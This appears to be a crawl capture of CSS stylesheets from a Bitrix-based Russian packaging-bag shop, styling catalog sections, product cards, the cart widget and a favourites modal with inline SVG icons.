

--- FILE ---
content_type: text/css
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114
body_size: 856
content:
.catalog-page__subsections {
    margin-bottom: 24px;
}

.catalog-page__subsections ul {
    list-style-type: none;
    margin-left: -4px;
    margin-right: -4px;
}

.catalog-page__subsections li {
    display: inline-block;
    margin: 4px;
}

.catalog-page__subsections a {
    display: block;
    padding: 4px 12px;
    background: #EBF9EB;
    color: #000;
    font-size: 14px;
    line-height: 20px;
    text-decoration: underline;
}

.catalog-page__subsections a:hover,
.catalog-page__subsections a:focus,
.catalog-page__subsections a:active {
    color: #000;
}

.filter-menu{
    padding: 10px;
}

.filter-menu .first-items,
.filter-menu .first-items .child-items{
    list-style: none;
}

.filter-menu .first-items a{

    font-size: 14px;
    font-weight: 400;
    color: #000000;
    transition: 0.5s;
}

.filter-menu .first-items a:hover{
    color: #27b243;
}

.child-items{
    margin-top: 20px;
}

.filter-menu .child-items li a{
    font-weight: 300;
    margin-bottom: 5px;
}

.filter-menu .first-items .name{
    display: flex;
    align-items: center;
    position: relative;
}

.filter-menu .first-items .parent{
    display: flex;
    flex-direction: column;
}

.filter-menu .kombox-filter-property-i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 12px;
    height: 8px;
    margin: auto;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    -webkit-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -moz-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -ms-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -o-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1.5L6 6.5L1 1.5' stroke='%231C9331' stroke-width='1.5'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    cursor: pointer;
}
.filter-menu .name.closed .kombox-filter-property-i {
    -webkit-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -moz-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -ms-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -o-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}

.filter-menu .first-items .child-items{
    display: none;
}

.section_subcategories-list--item span{
    display: inline-block;
color: #000000;
font-family: "Commissioner", sans-serif;
font-style: normal;
font-weight: normal;
font-size: 13px;
line-height: 18px;
padding: 6px 8px;
background: #F5F5F5;
border-radius: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114
body_size: 856
content:
.catalog-page__subsections {
    margin-bottom: 24px;
}

.catalog-page__subsections ul {
    list-style-type: none;
    margin-left: -4px;
    margin-right: -4px;
}

.catalog-page__subsections li {
    display: inline-block;
    margin: 4px;
}

.catalog-page__subsections a {
    display: block;
    padding: 4px 12px;
    background: #EBF9EB;
    color: #000;
    font-size: 14px;
    line-height: 20px;
    text-decoration: underline;
}

.catalog-page__subsections a:hover,
.catalog-page__subsections a:focus,
.catalog-page__subsections a:active {
    color: #000;
}

.filter-menu{
    padding: 10px;
}

.filter-menu .first-items,
.filter-menu .first-items .child-items{
    list-style: none;
}

.filter-menu .first-items a{

    font-size: 14px;
    font-weight: 400;
    color: #000000;
    transition: 0.5s;
}

.filter-menu .first-items a:hover{
    color: #27b243;
}

.child-items{
    margin-top: 20px;
}

.filter-menu .child-items li a{
    font-weight: 300;
    margin-bottom: 5px;
}

.filter-menu .first-items .name{
    display: flex;
    align-items: center;
    position: relative;
}

.filter-menu .first-items .parent{
    display: flex;
    flex-direction: column;
}

.filter-menu .kombox-filter-property-i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 12px;
    height: 8px;
    margin: auto;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    -webkit-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -moz-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -ms-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -o-transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    background-image: url("data:image/svg+xml,%3Csvg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1.5L6 6.5L1 1.5' stroke='%231C9331' stroke-width='1.5'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    cursor: pointer;
}
.filter-menu .name.closed .kombox-filter-property-i {
    -webkit-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -moz-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -ms-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    -o-transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
    transform: scale(1) rotate(0) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}

.filter-menu .first-items .child-items{
    display: none;
}

.section_subcategories-list--item span{
    display: inline-block;
color: #000000;
font-family: "Commissioner", sans-serif;
font-style: normal;
font-weight: normal;
font-size: 13px;
line-height: 18px;
padding: 6px 8px;
background: #F5F5F5;
border-radius: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980
body_size: 862
content:
.catalog__actions {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}

.catalog .catalog__actions-in-cart {
    width: 100%;
    margin: 0;
}

a.preview-favor {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 15px;
    line-height: 16px;
    min-width: 50px;
    background: #27B243;
    position: relative;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/* a.preview-favor:hover {
background-color: #f90;
} */
a.preview-favor:hover svg,
.webcube-favorites-link.favorite-added svg path {
    fill: #1C9331;
}

.webcube-favorites-link.favorite-added svg {
    width: 20px;
    height: 18px;
}
.product-card__info .webcube-favorites-link.favorite-added svg {
    width: auto;
    height: auto;
}
.preview-favor .btn__icon {
    display: inline-block;
    height: 16px;
}

.preview-favor path:last-child {
    display: none;
}

.preview-favor.in-favor path:last-child {
    display: block;
}

a.preview-favor:before {
    content: '';
    width: 1px;
    height: 40px;
    display: inline-block;
    background: rgba(255, 255, 255, 0.2);
    position: absolute;
    left: 0;
    z-index: 1;
    margin: 0;
}

.webcube-favorites-link {
    margin: 0 !important;
}

.catalog__item-inner.banner_img {
    background: #E0F5E0;
}

.catalog__item-inner.banner_img .sections__banner {
    margin: auto;
    object-fit: contain;
    flex: 0;
}

.catalog__item-inner.banner_img picture {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new {
    overflow-y: auto;
    max-height: 324px;
    margin: 0;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new .section_subcategories-list--item {
    text-align: left;
    margin: 0;
    margin-bottom: 12px;
}

p.banner_tags__title {
    margin-bottom: 16px;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
}

.catalog__item-inner.banner_tags {
    padding: 10px;
    padding-bottom: 20px;
    width: 100%;
}

.catalog__item-inner.banner_tags .section_subcategories-list_new .section_subcategories-list--item a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.product-item-detail-info-container{
    flex-direction: column;
    align-items: start !important;
}

.product-item-detail-info-container .review{
    display: flex;
    margin-bottom: 10px;
    margin-top: 10px;
}

.product-item-detail-info-container .review .review__rating,
.product-item-detail-info-container .review .review__count{
    display: flex;
    font-weight: bold;
    font-size: 12px;
    color: #808080;
}

.product-item-detail-info-container .review .review__rating{
    margin-right: 10px;
}

.product-item-detail-info-container .review .review__rating img,
.product-item-detail-info-container .review .review__count img{
    width: 15px;
    height: 15px;
    margin-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237
body_size: 1521
content:
.bx-basket-block{position:relative;padding-bottom:5px;padding-left:20px;padding-right:20px;white-space:nowrap;font-size:12px;display:flex}.bx-basket-block>.fa{position:absolute;top:3px;left:0;width:12px;color:#97a1ab}.bx-basket-block a{margin-right:10px}@media (min-width:768px){.bx-basket-fixed{position:fixed;z-index:998;overflow:hidden;width:200px;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 7px 10px rgba(0,0,0,.15)}.bx-basket-fixed.top{top:10px}.bx-basket-fixed.bottom{bottom:10px}.bx-basket-fixed.left{left:10px}.bx-basket-fixed.bx-max-height{top:10px;bottom:10px}}@media (max-width:767px){.bx-basket-fixed{position:fixed;right:0;bottom:0;left:0;z-index:998;overflow:hidden;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 7px 10px rgba(0,0,0,.15)}.bx-basket-item-list{display:none}}.bx-basket-fixed .bx-basket-block{margin-left:10px}.bx-basket-item-list{position:relative;overflow:hidden;padding-bottom:20px;border-top:1px solid #f7f7f7}.bx-opener .bx-basket-item-list{padding-bottom:75px}.bx-max-height .bx-basket-item-list{position:absolute;right:0;bottom:0;left:0}.bx-basket-item-list-action{position:absolute;right:0;bottom:0;left:0;z-index:120;padding:3px 0;height:20px;background:#f7f7f7;color:#4f4f4f;vertical-align:middle;text-align:center;font-size:12px;line-height:14px;cursor:pointer}.bx-basket-item-list-button-container{position:absolute;right:0;bottom:20px;left:0;padding:10px 0;border-top:1px solid #f7f7f7;background:#fff;text-align:center}.bx-basket-item-list-container{overflow-y:auto;max-height:100%}.bx-basket-item-list-item{position:relative;margin-bottom:15px;padding-top:15px;padding-right:10px;padding-left:10px;border-bottom:1px solid #f7f7f7}.bx-basket-item-list-container .bx-basket-item-list-item:last-child{margin-bottom:0;border-bottom:none}.bx-basket-item-list-item-img{position:relative;padding-bottom:5px;text-align:center}.bx-basket-item-list-item-img img{max-width:90px;height:auto;border:1px solid #e6e6e6}.bx-basket-item-list-item-name{padding-bottom:5px}.bx-basket-item-list-item-name a{font-size:13px;line-height:16px}.bx-basket-item-list-item-remove{position:absolute;top:-7px;right:10px;width:20px;height:20px;opacity:.5;cursor:pointer;transition:250ms linear all}.bx-basket-item-list-item-remove:after,.bx-basket-item-list-item-remove:before{position:absolute;top:50%;left:50%;display:block;width:10px;height:2px;border-radius:1px;background-color:#333;content:'';transform:translate(-50%,-50%)}.bx-basket-item-list-item-remove:after{transform:translate(-50%,-50%) rotate(45deg)}.bx-basket-item-list-item-remove:before{transform:translate(-50%,-50%) rotate(135deg)}.bx-basket-item-list-item-remove:hover{opacity:.7}.bx-basket-item-list-item-price-block{padding-bottom:5px;font-size:12px}.bx-basket-item-list-item-price{display:inline-block;margin-right:5px}.bx-basket-item-list-item-price-old{display:inline-block;margin-right:5px;color:#b0b0b0;text-decoration:line-through}.bx_cart_login_top .bx-hdr-profile{line-height:1.44em}.bx-basket-block .sale-bt{color:#fff;border-bottom:none;margin:0;margin-left:auto}.bx-basket-block .sale-bt:hover{margin:0;margin-left:auto}

    .add-items {
        display: flex;
        align-items: center;
        justify-content: space-between;
        width: 100%;
    }

    .add-items .bx-basket-block {
        min-width: 50%;
        width: 100%;
        padding: 0;
        margin: 0;
    }

    .add-items .bx-basket-block a {
        margin: 0;
        display: flex;
        align-items: center;
    }

    span.add_count {
        font-family: "Commissioner", sans-serif;
        font-style: normal;
        font-weight: 600;
        font-size: 13px;
        line-height: 16px;
        color: #27B243;
        position: relative;
        padding-right: 8px;
        margin-right: 9px;
    }

    span.add_count:after {
        content: '';
        width: 1px;
        top: 0;
        bottom: 0;
        background: rgba(39,178,67, 0.2);
        position: absolute;
        right: 0;
        z-index: 1;
    }

    .add-items .bx-basket-block svg {
        margin-right: 6px;
    }
    .add-items .bx-basket-block a span.in-hide {
        display: none;
    }

    span.add_text {
        font-family: "Commissioner", sans-serif;
        font-style: normal;
        font-weight: 600;
        font-size: 12px;
        line-height: 20px;
        color: #333333;
    }

    .mobile-favor path:last-child {
        display: none;
    }

    a.mobile-favor.in-favor path:last-child {
        display: block;
    }

    .button_3155 {
        margin-bottom: 50px!important;
    }
.bx-basket-block__title {
    font-size: 12px;
    font-weight: 600;
}

.bx-basket-block-favorities {
	position: fixed;
	z-index: 998;
	overflow: hidden;
	bottom: 0;
	right: 60px;
	padding: 14px;
    box-sizing: border-box;
}

.bx-basket-block-compare a,
.bx-basket-block-favorities a {
    display: flex;
    align-content: center;
    align-items: center;
	text-decoration: none;
}
.webcube-favorites-heart-bottom {
    display: block;
    height: 16px;
}
.bx-basket-block-compare {
    padding-right: 15px;
}
@media (min-width:768px){
	.bx-basket-block-favorities {
        right: 75px;
        bottom: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://meshki-velikij-ustyug.ru/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713
body_size: 7256
content:
@charset "UTF-8";
/*Миксины в SASS*/
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese");
/*Сброс отступов у body и html*/
html, body, p, h4 {
    margin: 0;
    padding: 0;
}

body {
    line-height: normal !important;
    font-size: initial !important;
}

.webcube-favorites * {
    line-height: inherit;
    box-sizing: content-box;
    font-family: 'Commissioner', sans-serif;
}

[class*='icon-']:before {
    display: inline-block;
    font-family: 'Glyphter';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
}

.webcube-none-favorites{
    display: block;
    text-align: center;
    margin-top: 13%;
    color: #de0000;
    text-transform: uppercase;
    font-size: 24px;
}

/*класс для body*/
.body-favorites-hidden{
    overflow: hidden;
}

/*класс ссылок в избранное*/

.webcube-favorites-link {
    display: block;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
    color: #FFFFFF;
    padding: 10px;
    vertical-align: middle;
    background-color: #efa61b;
    text-align: center;
    margin: 10px auto;
}
.webcube-favorites-link:hover{
    color: #FFFFFF;
    opacity: 1;
    text-decoration: none;
    background: #1C9331;
}
.catalog--full .webcube-favorites-link:hover{
    background-image: url("data:image/svg+xml,%3Csvg width='26' height='24' viewBox='0 0 26 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z' stroke='%231C9331' stroke-width='2'/%3E%3C/svg%3E%0A");
        background-repeat: no-repeat;
    background-position: center;
    opacity: .9 !important;
}
.catalog--wide .webcube-favorites-link:hover {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='24' viewBox='0 0 26 24' fill='none'%3E%3Cpath d='M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z' stroke='%23888888' stroke-width='2'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: left;
    background-size: 24px;
    padding-left: 23px;
    opacity: 1 !important;
}
.catalog--full .webcube-favorites-link.favorite-added:hover {
    background-image: url("data:image/svg+xml,%3Csvg width='26' height='24' viewBox='0 0 26 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z' fill='%2327B243'/%3E%3C/svg%3E%0A");
        background-repeat: no-repeat;
    background-position: center;
    opacity: .9 !important;
}
.catalog--wide .webcube-favorites-link.favorite-added:hover {
    background: url("data:image/svg+xml,%3Csvg width='26' height='24' viewBox='0 0 26 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z' fill='%2327B243'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    background-size: 24px 24.5px;
    background-position: left;
    opacity: 1 !important;
}
.webcube-favorites-link.favorite-added:hover {
    background: #27b243;
}
.webcube-favorites-link:focus{
    color: #FFFFFF;
    text-decoration: none;
}

.webcube-favorites-link.favorite-added {
    color: #FFFFFF;
    opacity: 1;
}

/*Участвуют в изменении цвета*/
a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
    stroke: #efa61b;
    fill: #efa61b;
}

.webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
    color: #efa61b !important;
}

.webcube-favorites-background, .webcube-favorites-background-bef {
    background-color: #efa61b;
    color: #fff !important;
}

.webcube-favorites-border {
    border-color: #efa61b;
}

/*loader*/

.webcube-favorites-loader  {
    display: none;
    text-align: center
}

.webcube-favorites-loader svg * {
    fill: #efa61b;
}


/*Конец участвуют в изменении цвета*/
a:hover {
    text-decoration: none;
}

.md-modal-webcube-favorites {
    position: fixed;
    top: 50%;
    left: 50%;
    width: 70%;
    height: auto;
    z-index: 1000;
    visibility: hidden;
    backface-visibility: hidden;
    transform: translateX(-50%) translateY(-50%);
}
.md-modal-webcube-favorites .block-close {
    display: block;
    float: right;
    bottom: 57px;
    position: relative;
}
.md-modal-webcube-favorites .block-close .close-modal {
    display: block;
    text-align: center;
    font-size: 50px;
    color: #565656;
}
.md-modal-webcube-favorites .block-close .close-modal:hover {
    cursor: pointer;
}
.md-modal-webcube-favorites .md-content-webcube-favorites {
    color: #fff;
    background: #FFFFFF;
    position: relative;
    border-radius: 3px;
    margin: 0 auto;
    box-shadow: 0px 0px 50px -10px #000000;
    padding-bottom: 26px;
    z-index: 1000;
    min-height: 526px;
    /*Переключатель в модальном окне*/
}
.md-modal-webcube-favorites .md-content-webcube-favorites .perekluch {
    text-align: center;
    font-family: 'Open Sans', sans-serif;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .perekluch span.href-nalichie {
    display: inline-block;
    text-transform: uppercase;
    font-size: 10px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .perekluch .active-hr {
    cursor: no-drop;
    text-decoration: none;
}
.md-modal-webcube-favorites .md-content-webcube-favorites .perekluch .no-active-hr {
    color: #797979;
    text-decoration: underline;
}
.md-modal-webcube-favorites .md-content-webcube-favorites h3 {
    font-weight: 100;
    margin: 0;
    color: #575757;
    padding: 0.4em;
    text-align: center;
    font-size: 2.2em;
    line-height: 1;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari {
    margin: 0;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube {
    margin: 0;
    padding: 20px 20px 30px 20px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy {
    border-top: 1px solid #b5b5b5;
    padding: 10px 0;
    min-height: 79px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy a.img-href {
    display: inline-block;
    position: relative;
    width: 100px;
    padding-right: 10px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy a.img-href img.images-tovar {
    /*Временные стили*/
    max-width: 100%;
    padding: 5px;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal {
    display: inline-block;
    min-width: 60%;
    max-width: 60%;
    vertical-align: top;
    top: 0;
    position: relative;
}
.perekluch {
    display: none;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal a {
    display: block;
    text-decoration: none;
    color: #333;
    font-weight: normal;
}
.md-content-webcube-favorites .catalog__avail span {
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
}
.md-content-webcube-favorites .catalog__avail span::after {
    top: 3px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-name-i-nal a:hover {
    color: #27B243;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal a.href-name-tovar {
    text-decoration: underline;
    white-space: nowrap;
    overflow: hidden;
    font-weight: 500;
    font-size: 18px;
    color: #0565cc;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal a.href-name-tovar:hover {
    text-decoration: none;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-nalichie {
    text-decoration: none;
    font-weight: 100;
    font-size: 14px;
    display: inline-block;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-name-i-nal span.href-net-nalichie {
    text-decoration: none;
    color: #b5b5b5;
    font-weight: 100;
    font-size: 14px;
    cursor: no-drop;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena {
    display: inline-block;
    min-width: 14%;
    max-width: 14%;
    text-align: center;
    margin-top: 10px;
    vertical-align: top;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p {
    display: block;
    margin: 0;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p.cena {
    font-weight: 600;
    font-size: 18px;
    color: #565656;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .blokc-cena p.cena-star {
    font-weight: 100;
    font-size: 14px;
    color: #b5b5b5;
    text-decoration: line-through;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu {
    display: block;
    float: right;
    bottom: 10px;
    position: relative;
    margin: 10px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a {
    display: block;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    color: #FFFFFF;
    padding: 10px;
    height: 22px;
    display: block;
    vertical-align: middle;
    transform: translateZ(0);
    backface-visibility: hidden;
    position: relative;
    transition-property: color;
    transition-duration: 0.5s;
}
.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu:hover {
    color: white!important;
    background-color: #1C9331;
}
a.webcube-favorites-color-hov:hover>xml>svg.svg-korzina>path.color-svg {
    stroke: #ffffff !important;
    fill: #ffffff !important;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu::before {
    content: "";
    display: none;
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #FFFFFF;
    border: 1px solid #5d5d5d;
    transform: scaleX(0);
    transform-origin: 0 50%;
    transition-property: transform;
    transition-duration: 0.5s;
    transition-timing-function: ease-out;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu:hover::before {
    transform: scaleX(1);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu svg.svg-korzina {
    position: absolute;
    top: 7px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.v-korzinu span.v-kor-nad {
    padding-left: 37px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.delete-tovar {
    display: block;
    position: relative;
    text-transform: uppercase;
    font-weight: 100;
    font-size: 12px;
    color: #5d5d5d;
    text-decoration: none;
    bottom: 8px;
    text-align: right;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.delete-tovar:hover {
    color: #DE0000;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.delete-tovar span.del-name {
    text-decoration: none;
}
.md-modal-webcube-favorites .md-content-webcube-favorites>div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.delete-tovar span.del-name:hover {
    text-decoration: underline;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy .block-v-korzunu a.delete-tovar i.icon-delete {
    position: relative;
    text-decoration: none;
    font-weight: 100;
    font-size: 25px;
    top: 5px;
}
.md-modal-webcube-favorites .md-content-webcube-favorites > div.tovari ul.container-webcube li.poziciy:last-child {
    border-bottom: 1px solid #b5b5b5;
}
